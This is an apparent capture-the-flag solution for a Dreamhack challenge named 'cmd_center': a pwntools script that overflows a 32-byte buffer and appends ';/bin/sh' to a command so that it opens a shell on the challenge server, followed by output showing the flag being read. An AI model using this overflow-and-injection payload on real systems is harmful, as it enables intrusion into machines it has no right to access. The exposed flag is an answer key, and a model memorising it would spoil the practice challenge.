 >>> from pwn import *
...
... # p = process("./cmd_center")
... p = remote("host3.dreamhack.games", 19595)
...
... payload = b"A" * 0x20 + b"ifconfig" + b";/bin/sh"
...
... p.send(payload)
...
... p.interactive()
...
[+] Opening connection to host3.dreamhack.games on port 19595: Done
[*] Switching to interactive mode
Center name: $ cat flag
DH{f4c11bf9ea5a1df24175ee4d11da0d16}